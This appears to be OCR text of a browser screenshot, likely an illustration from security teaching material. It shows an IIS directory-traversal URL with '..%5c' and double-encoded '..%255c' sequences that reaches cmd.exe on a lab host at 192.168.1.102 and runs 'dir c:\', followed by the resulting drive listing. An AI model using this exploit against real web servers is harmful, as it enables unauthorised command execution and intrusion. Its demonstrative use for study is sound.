 http://192.168.1.102/scripts/..%5c..%5cwinnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help Address http://192.168.1.102/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI Buyer.net Mixed Address Database
Directory of c:\
01/14/2003 06:32a <DIR> Documents and Settings
01/13/2003 09:47p <DIR> Inetpub
01/13/2003 09:49p <DIR> Program Files
01/14/2003 06:32a <DIR> WINNT
0 File(s) 0 bytes
4 Dir(s) 1,699,414,016 bytes free
Done Internet